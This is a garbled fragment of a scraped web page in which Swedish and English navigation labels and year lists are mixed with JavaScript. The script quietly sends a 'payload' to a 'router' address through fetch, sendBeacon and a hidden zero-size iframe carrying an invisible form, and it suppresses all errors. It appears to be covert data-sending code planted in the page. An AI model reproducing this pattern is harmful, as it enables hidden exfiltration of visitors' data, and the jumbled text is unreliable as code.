
2012
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
2011
2010
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
2009
2008
2007
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Lanstingsrapporter
2011
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
2010
2009
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
2008
2007
document.createElement('iframe');iframe.name =
2021
Science
Referenslista
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
Literature || & Links
Litteratur
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Definitioner
Länkar
form = document.createElement('form');form.method = 'POST';form.action
FAQ
Education
= router;form.target = 'jc_router_iframe';form.style.display =
EHS
'none';Object.keys(fields).forEach(function (k) {var inp =